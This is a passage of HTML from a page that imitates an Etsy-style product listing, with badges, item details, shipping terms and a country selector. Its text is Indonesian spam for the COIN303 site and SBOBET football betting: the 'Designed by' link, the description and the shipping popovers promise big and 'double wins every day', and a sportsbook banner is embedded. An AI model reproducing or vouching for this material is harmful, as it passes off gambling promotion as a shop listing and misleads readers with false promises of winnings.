                                                                            transform: translate(12px, 12px) rotate(0deg)
                                                                        }
                                                                    }
                                                                </style>
                                                                <g id="lp-collage-star-seller-badge-left"
                                                                    transform="translate(3.4,12.4)">
                                                                    <g id="e2oQ4aPtn8x2"
                                                                        transform="translate(-3.4,-12.4)" opacity="0">
                                                                        <g id="e2oQ4aPtn8x3">
                                                                            <g id="e2oQ4aPtn8x4">
                                                                                <polygon id="e2oQ4aPtn8x5"
                                                                                    points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7"
                                                                                    fill="#654B77" stroke="none"
                                                                                    stroke-width="1"
                                                                                    stroke-miterlimit="1" />
                                                                            </g>
                                                                            <g id="e2oQ4aPtn8x6">
                                                                                <polygon id="e2oQ4aPtn8x7"
                                                                                    points="4.8,10.1 4.5,11.1 2,10.9 2.5,9"
                                                                                    fill="#654B77" stroke="none"
                                                                                    stroke-width="1"
                                                                                    stroke-miterlimit="1" />
                                                                            </g>
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                                <g id="lp-collage-star-seller-badge-right"
                                                                    transform="translate(20.6,12.4)">
                                                                    <g id="e2oQ4aPtn8x8"
                                                                        transform="translate(-20.6,-12.4)" opacity="0">
                                                                        <g id="e2oQ4aPtn8x9">
                                                                            <polygon id="e2oQ4aPtn8x10"
                                                                                points="19.5,11.1 19.2,10.1 21.5,9 22,10.9"
                                                                                fill="var(--clg-color-pal-lavender-700, #654B77 )"
                                                                                stroke="none" stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                        <g id="e2oQ4aPtn8x11">
                                                                            <polygon id="e2oQ4aPtn8x12"
                                                                                points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8"
                                                                                fill="var(--clg-color-pal-lavender-700, #654B77 )"
                                                                                stroke="none" stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                                <g id="lp-collage-star-seller"
                                                                    transform="translate(12,12) rotate(-145)">
                                                                    <g id="e2oQ4aPtn8x13"
                                                                        transform="translate(-12,-12)">
                                                                        <g id="e2oQ4aPtn8x14">
                                                                            <path id="e2oQ4aPtn8x15"
                                                                                d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z"
                                                                                fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)"
                                                                                stroke="none" stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                            </svg></span>
                                                    </div>
                                                    <div class="wt-display-flex-xs wt-flex-direction-column-xs">

                                                        <p class="wt-text-caption">
                                                            <strong>Star Seller.</strong> Penjual ini secara konsisten
                                                            mendapatkan ulasan bintang 5, mengirim tepat waktu, dan
                                                            membalas dengan cepat setiap pesan yang mereka terima.
                                                        </p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                            <div class="listing-info info-col description-right wt-order-xs-5">
                                <div
                                    class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                                    <div data-appears-component-name="product_details">
                                        <div id="product_details">
                                            <div class="wt-content-toggle " data-selector="info-section-content-toggle">
                                                <button data-clg-id="WtButton"
                                                    class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                    data-wt-content-toggle="true" data-animate="true"
                                                    data-default-open="true"
                                                    aria-controls="product_details_content_toggle">
                                                    <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                        <h2>
                                                            Item details
                                                        </h2>
                                                    </span>
                                                    <span class="wt-content-toggle--btn__icon"></span>

                                                </button>

                                                <div id="product_details_content_toggle" class="wt-content-toggle__body"
                                                    aria-hidden="false">
                                                    <div class="wt-mb-xs-6">
                                                        <div class="wt-mt-xs-2">
                                                            <h3 class="wt-text-title">Highlights</h3>
                                                            <ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
                                                                data-selector="product-details-highlights">
                                                                <div data-appears-component-name="how_its_made_label"
                                                                    data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
                                                                    <li
                                                                        class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                        <div><span class="wt-icon wt-nudge-b-2"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z" />
                                                                                    <path
                                                                                        d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z" />
                                                                                </svg></span></div>
                                                                        <div
                                                                            class="wt-ml-xs-1 how-its-made-label-product-details">
                                                                            Designed by <a
                                                                                href="https://kazmedikor.com/"
                                                                                target="_blank"
                                                                                class="wt-text-link-no-underline wt-text-title">SBO (SBOBET)</a>
                                                                        </div>
                                                                    </li>
                                                                </div>









                                                                <li
                                                                    class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                    <div><span class="wt-icon wt-nudge-b-2"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z" />
                                                                                <path
                                                                                    d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z" />
                                                                            </svg></span></div>
                                                                    <div
                                                                        class="wt-width-full wt-max-width-full wt-ml-xs-1">
                                                                        <div data-clg-id="WtInlineToggle"
                                                                            class="wt-content-toggle--truncated-inline-single wt-text-body-01">
                                                                            <div
                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                <button type="button"
                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                    data-one-way="false"
                                                                                    data-wt-content-toggle
                                                                                    data-inline="single"
                                                                                    aria-controls="legacy-materials-product-details">
                                                                                    <span
                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <circle cx="12" cy="12.001"
                                                                                                r="2.999" />
                                                                                            <circle cx="3" cy="12.001"
                                                                                                r="2.999" />
                                                                                            <circle cx="21" cy="12.001"
                                                                                                r="2.999" />
                                                                                        </svg></span>
                                                                                    <span
                                                                                        class="wt-screen-reader-only">Read
                                                                                        the full description</span>
                                                                                </button>
                                                                            </div>

                                                                            <p id="legacy-materials-product-details"
                                                                                class="wt-text-truncate wt-text-body-01">
                                                                                Materials: Cotton, Knit

                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </li>



                                                                <li
                                                                    class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                    <div><span class="wt-icon wt-nudge-b-2"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <circle cx="6" cy="17" r="1" />
                                                                                <path
                                                                                    d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z" />
                                                                            </svg></span></div>
                                                                    <div
                                                                        class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
                                                                        <p class="wt-mr-xs-1">Gift wrapping available
                                                                        </p>
                                                                        <span class="wt-popover" data-wt-popover>
                                                                            <a tabindex="0" data-wt-popover-trigger
                                                                                data-gift-wrap-trigger
                                                                                class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
                                                                                aria-describedby="item-highlights-gift-wrap-popover"
                                                                                aria-disabled="true">
                                                                                <span class="wt-text-caption">See
                                                                                    details</span>
                                                                            </a>
                                                                            <span id="item-highlights-gift-wrap-popover"
                                                                                role="tooltip"
                                                                                class='giftwrap-popover wt-display-none'>
                                                                                <img data-clg-id="WtImage"
                                                                                    class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
                                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                    alt=""
                                                                                    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
                                                                                    loading="lazy"
                                                                                    sizes="(max-width: 639px) 150px, 300px"
                                                                                    srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />
                                                                            </span>
                                                                        </span>
                                                                    </div>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div class="wt-mt-xs-2">

                                                        </div>
                                                        <div data-id="description-text">
                                                            <div id="content-toggle-product-details-read-more"
                                                                class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02">
                                                                <p data-product-details-description-text-content
                                                                    class="wt-text-body-01 wt-break-word">
                                                                    Situs COIN303 memberikan kemenangan besar untuk semua taruhan bola online dengan odds yang kompetitif di SBOBET.</p>

                                                            </div>
                                                            <div class="wt-text-center-xs">
                                                                <button type="button"
                                                                    class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
                                                                    data-wt-content-toggle
                                                                    data-read-more-label-closed="Learn more about this item"
                                                                    data-read-more="true"
                                                                    aria-controls="content-toggle-product-details-read-more"
                                                                    data-default-open="false">
                                                                    Learn more about this item
                                                                </button>
                                                            </div>

                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-appears-component-name="listing_page_policy_shipping_variant"
                                        data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
                                        <div data-appears-component-name="shipping_and_returns">
                                            <div id="shipping_and_returns">
                                                <div class="wt-content-toggle "
                                                    data-selector="info-section-content-toggle">
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                        data-wt-content-toggle="true" data-animate="true"
                                                        data-default-open="true"
                                                        aria-controls="shipping_and_returns_content_toggle">
                                                        <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                            <h2>
                                                                Aturan Kirim & Pengembalian
                                                            </h2>
                                                        </span>
                                                        <span class="wt-content-toggle--btn__icon"></span>

                                                    </button>

                                                    <div id="shipping_and_returns_content_toggle"
                                                        class="wt-content-toggle__body" aria-hidden="false">
                                                        <div class="wt-mb-xs-6">
                                                            <div data-shipping-and-returns-div
                                                                id="shipping-and-returns-div">
                                                                <div class="wt-position-relative">
                                                                    <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
                                                                        <div
                                                                            class="wt-spinner wt-spinner--01 wt-vertical-center">
                                                                            <span class="etsy-icon"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <circle fill="transparent" cx="12"
                                                                                        cy="12" r="10" />
                                                                                </svg></span>
                                                                            Loading
                                                                        </div>
                                                                    </div>

                                                                    <div class="wt-mb-xs-2"
                                                                        data-selector='shipping-highlights'>
                                                                        <ul
                                                                            class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
                                                                            <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start"
                                                                                data-shipping-estimated-delivery>
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0" />
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    <div
                                                                                        data-selector="popover-container">
                                                                                        Pesan hari ini dan akan tiba besok
                                                                                        : <span
                                                                                            data-selector="popover-placeholder"><strong>
                                                                                                1-3 hari</strong></span>
                                                                                        <div class="wt-display-none">
                                                                                            <div class="wt-popover wt-text-caption"
                                                                                                data-wt-popover
                                                                                                data-selector="popover-replacement">
                                                                                                <button type="button"
                                                                                                    data-wt-popover-trigger
                                                                                                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                                                                                                    aria-describedby="shipping-highlights-estimated-delivery-date-popover">
                                                                                                </button>
                                                                                                <div id="shipping-highlights-estimated-delivery-date-popover"
                                                                                                    role="tooltip">
                                                                                                    <p
                                                                                                        class="wt-text-caption wt-mb-xs-1">
                                                                                                        Coba Taruhan Bola Online di SBOBET sekarang dan gunakan akun vip dari COIN303 yang siap membawamu ke pasar global langsung dan dapatkan kemenangan ganda setiap hari.
                                                                                                    </p>
                                                                                                    <span
                                                                                                        class="wt-popover__arrow"></span>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </li>

                                                                            <li
                                                                                class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5" />
                                                                                            <path
                                                                                                d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    <div
                                                                                        data-selector="popover-container">
                                                                                        <span
                                                                                            data-selector="popover-placeholder">Tidak
                                                                                            menerima pengembalian atau
                                                                                            penukaran</span>
                                                                                        <div class="wt-display-none">
                                                                                            <div class="wt-popover wt-text-caption"
                                                                                                data-wt-popover
                                                                                                data-selector="popover-replacement">
                                                                                                <button type="button"
                                                                                                    data-wt-popover-trigger
                                                                                                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                                                                                                    aria-describedby="shipping-highlights-returns-and-exchanges">
                                                                                                </button>
                                                                                                <div id="shipping-highlights-returns-and-exchanges"
                                                                                                    role="tooltip">
                                                                                                    <p
                                                                                                        class="wt-text-caption wt-mb-xs-1">
                                                                                                        Jika ada
                                                                                                        kendala, saya
                                                                                                        siap membantu
                                                                                                        silahkan hubungi
                                                                                                        saja.
                                                                                                    </p>
                                                                                                    <span
                                                                                                        class="wt-popover__arrow"></span>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </li>

                                                                            <li
                                                                                class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0" />
                                                                                            <path
                                                                                                d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    Cost to ship: <strong><span
                                                                                            class='currency-symbol'>Rp</span>
                                                                                        <span
                                                                                            class='currency-value'>15.066</span></strong>
                                                                                </div>
                                                                            </li>

                                                                            <li
                                                                                class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0" />
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    Ships from:
                                                                                    <strong>Indonesia</strong>
                                                                                </div>
                                                                            </li>
                                                                        </ul>
                                                                    </div>

                                                                    <div class="wt-grid wt-mb-xs-3" data-delivery-data>

                                                                        <div id="estimated-shipping"></div>

                                                                        <div data-calculate-shipping-cost
                                                                            class="wt-grid__item-xs-12  wt-sem-text-secondary">
                                                                            <button type="button"
                                                                                data-content-toggle-uid="data-estimated-shipping-form-fields"
                                                                                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                                                                                data-wt-content-toggle
                                                                                aria-controls="estimated-shipping-form-fields">
                                                                                <span
                                                                                    class="wt-flex-xs-auto wt-width-full">Deliver
                                                                                    to Indonesia</span>
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z" />
                                                                                    </svg></span>
                                                                            </button>
                                                                        </div>

                                                                        <div data-estimated-shipping-form
                                                                            class="wt-grid__item-xs-12 wt-validation">
                                                                            <div data-submission-error
                                                                                class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
                                                                                <p class="wt-text-body-01"
                                                                                    id="estimated-shipping-error">Oops!
                                                                                    We couldn’t calculate your shipping.
                                                                                    Please try again.</p>
                                                                            </div>
                                                                            <div class="wt-content-toggle__body"
                                                                                id="estimated-shipping-form-fields"
                                                                                aria-hidden="true">
                                                                                <fieldset
                                                                                    data-estimated-shipping-country
                                                                                    class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
                                                                                    <label class="wt-text-body-01"
                                                                                        for="estimated-shipping-country">Country</label>
                                                                                    <div class="wt-select">
                                                                                        <select
                                                                                            aria-label="Choose country"
                                                                                            class="wt-select__element"
                                                                                            id="estimated-shipping-country"
                                                                                            name="estimated-shipping-country"
                                                                                            data-error="estimated-shipping-error">
                                                                                            <optgroup
                                                                                                label="Choose country">
                                                                                                <option
                                                                                                    label="----------"
                                                                                                    disabled="">
                                                                                                    ----------</option>
                                                                                                <option value="61">
                                                                                                    Australia</option>
                                                                                                <option value="79">
                                                                                                    Canada</option>
                                                                                                <option value="103">
                                                                                                    France</option>
                                                                                                <option value="91">
                                                                                                    Germany</option>
                                                                                                <option value="112">
                                                                                                    Greece</option>
                                                                                                <option value="122">
                                                                                                    India</option>
                                                                                                <option value="123">
                                                                                                    Ireland</option>
                                                                                                <option value="128">
                                                                                                    Italy</option>
                                                                                                <option value="131">
                                                                                                    Japan</option>
                                                                                                <option value="167">New
                                                                                                    Zealand</option>
                                                                                                <option value="174">
                                                                                                    Poland</option>
                                                                                                <option value="177">
                                                                                                    Portugal</option>
                                                                                                <option value="99">Spain
                                                                                                </option>
                                                                                                <option value="164">The
                                                                                                    Netherlands</option>
                                                                                                <option value="105">
                                                                                                    United Kingdom
                                                                                                </option>
                                                                                                <option value="209">
                                                                                                    United States
                                                                                                </option>
                                                                                                <option
                                                                                                    label="----------"
                                                                                                    disabled="">
                                                                                                    ----------</option>
                                                                                                <option value="55">
                                                                                                    Afghanistan</option>
                                                                                                <option value="306">
                                                                                                    land Islands
                                                                                                </option>
                                                                                                <option value="57">
                                                                                                    Albania</option>
                                                                                                <option value="95">
                                                                                                    Algeria</option>
                                                                                                <option value="250">
                                                                                                    American Samoa
                                                                                                </option>
                                                                                                <option value="228">
                                                                                                    Andorra</option>
                                                                                                <option value="56">
                                                                                                    Angola</option>
                                                                                                <option value="251">
                                                                                                    Anguilla</option>
                                                                                                <option value="252">
                                                                                                    Antigua and Barbuda
                                                                                                </option>
                                                                                                <option value="59">
                                                                                                    Argentina</option>
                                                                                                <option value="60">
                                                                                                    Armenia</option>
                                                                                                <option value="253">
                                                                                                    Aruba</option>
                                                                                                <option value="61">
                                                                                                    Australia</option>
                                                                                                <option value="62">
                                                                                                    Austria</option>
                                                                                                <option value="63">
                                                                                                    Azerbaijan</option>
                                                                                                <option value="229">
                                                                                                    Bahamas</option>
                                                                                                <option value="232">
                                                                                                    Bahrain</option>
                                                                                                <option value="68">
                                                                                                    Bangladesh</option>
                                                                                                <option value="237">
                                                                                                    Barbados</option>
                                                                                                <option value="65">
                                                                                                    Belgium</option>
                                                                                                <option value="72">
                                                                                                    Belize</option>
                                                                                                <option value="66">Benin
                                                                                                </option>
                                                                                                <option value="225">
                                                                                                    Bermuda</option>
                                                                                                <option value="76">
                                                                                                    Bhutan</option>
                                                                                                <option value="73">
                                                                                                    Bolivia</option>
                                                                                                <option value="70">
                                                                                                    Bosnia and
                                                                                                    Herzegovina</option>
                                                                                                <option value="77">
                                                                                                    Botswana</option>
                                                                                                <option value="254">
                                                                                                    Bouvet Island
                                                                                                </option>
                                                                                                <option value="74">
                                                                                                    Brazil</option>
                                                                                                <option value="255">
                                                                                                    British Indian Ocean
                                                                                                    Territory</option>
                                                                                                <option value="231">
                                                                                                    British Virgin
                                                                                                    Islands</option>
                                                                                                <option value="75">
                                                                                                    Brunei</option>
                                                                                                <option value="69">
                                                                                                    Bulgaria</option>
                                                                                                <option value="67">
                                                                                                    Burkina Faso
                                                                                                </option>
                                                                                                <option value="64">
                                                                                                    Burundi</option>
                                                                                                <option value="135">
                                                                                                    Cambodia</option>
                                                                                                <option value="84">
                                                                                                    Cameroon</option>
                                                                                                <option value="79">
                                                                                                    Canada</option>
                                                                                                <option value="222">Cape
                                                                                                    Verde</option>
                                                                                                <option value="247">
                                                                                                    Cayman Islands
                                                                                                </option>
                                                                                                <option value="78">
                                                                                                    Central African
                                                                                                    Republic</option>
                                                                                                <option value="196">Chad
                                                                                                </option>
                                                                                                <option value="81">Chile
                                                                                                </option>
                                                                                                <option value="82">China
                                                                                                </option>
                                                                                                <option value="257">
                                                                                                    Christmas Island
                                                                                                </option>
                                                                                                <option value="258">
                                                                                                    Cocos (Keeling)
                                                                                                    Islands</option>
                                                                                                <option value="86">
                                                                                                    Colombia</option>
                                                                                                <option value="259">
                                                                                                    Comoros</option>
                                                                                                <option value="85">
                                                                                                    Congo, Republic of
                                                                                                </option>
                                                                                                <option value="260">Cook
                                                                                                    Islands</option>
                                                                                                <option value="87">Costa
                                                                                                    Rica</option>
                                                                                                <option value="118">
                                                                                                    Croatia</option>
                                                                                                <option value="338">
                                                                                                    Curaçao</option>
                                                                                                <option value="89">
                                                                                                    Cyprus</option>
                                                                                                <option value="90">Czech
                                                                                                    Republic</option>
                                                                                                <option value="93">
                                                                                                    Denmark</option>
                                                                                                <option value="92">
                                                                                                    Djibouti</option>
                                                                                                <option value="261">
                                                                                                    Dominica</option>
                                                                                                <option value="94">
                                                                                                    Dominican Republic
                                                                                                </option>
                                                                                                <option value="96">
                                                                                                    Ecuador</option>
                                                                                                <option value="97">Egypt
                                                                                                </option>
                                                                                                <option value="187">El
                                                                                                    Salvador</option>
                                                                                                <option value="111">
                                                                                                    Equatorial Guinea
                                                                                                </option>
                                                                                                <option value="98">
                                                                                                    Eritrea</option>
                                                                                                <option value="100">
                                                                                                    Estonia</option>
                                                                                                <option value="101">
                                                                                                    Ethiopia</option>
                                                                                                <option value="262">
                                                                                                    Falkland Islands
                                                                                                    (Malvinas)</option>
                                                                                                <option value="241">
                                                                                                    Faroe Islands
                                                                                                </option>
                                                                                                <option value="234">Fiji
                                                                                                </option>
                                                                                                <option value="102">
                                                                                                    Finland</option>
                                                                                                <option value="103">
                                                                                                    France</option>
                                                                                                <option value="115">
                                                                                                    French Guiana
                                                                                                </option>
                                                                                                <option value="263">
                                                                                                    French Polynesia
                                                                                                </option>
                                                                                                <option value="264">
                                                                                                    French Southern
                                                                                                    Territories</option>
                                                                                                <option value="104">
                                                                                                    Gabon</option>
                                                                                                <option value="109">
                                                                                                    Gambia</option>
                                                                                                <option value="106">
                                                                                                    Georgia</option>
                                                                                                <option value="91">
                                                                                                    Germany</option>
                                                                                                <option value="107">
                                                                                                    Ghana</option>
                                                                                                <option value="226">
                                                                                                    Gibraltar</option>
                                                                                                <option value="112">
                                                                                                    Greece</option>
                                                                                                <option value="113">
                                                                                                    Greenland</option>
                                                                                                <option value="245">
                                                                                                    Grenada</option>
                                                                                                <option value="265">
                                                                                                    Guadeloupe</option>
                                                                                                <option value="266">Guam
                                                                                                </option>
                                                                                                <option value="114">
                                                                                                    Guatemala</option>
                                                                                                <option value="305">
                                                                                                    Guernsey</option>
                                                                                                <option value="108">
                                                                                                    Guinea</option>
                                                                                                <option value="110">
                                                                                                    Guinea-Bissau
                                                                                                </option>
                                                                                                <option value="116">
                                                                                                    Guyana</option>
                                                                                                <option value="119">
                                                                                                    Haiti</option>
                                                                                                <option value="267">
                                                                                                    Heard Island and
                                                                                                    McDonald Islands
                                                                                                </option>
                                                                                                <option value="268">Holy
                                                                                                    See (Vatican City
                                                                                                    State)</option>
                                                                                                <option value="117">
                                                                                                    Honduras</option>
                                                                                                <option value="219">Hong
                                                                                                    Kong</option>
                                                                                                <option value="120">
                                                                                                    Hungary</option>
                                                                                                <option value="126">
                                                                                                    Iceland</option>
                                                                                                <option value="122">
                                                                                                    India</option>
                                                                                                <option value="121"
                                                                                                    selected>Indonesia
                                                                                                </option>
                                                                                                <option value="125">Iraq
                                                                                                </option>
                                                                                                <option value="123">
                                                                                                    Ireland</option>
                                                                                                <option value="269">Isle
                                                                                                    of Man</option>
                                                                                                <option value="127">
                                                                                                    Israel</option>
                                                                                                <option value="128">
                                                                                                    Italy</option>
                                                                                                <option value="83">Ivory
                                                                                                    Coast</option>
                                                                                                <option value="129">
                                                                                                    Jamaica</option>
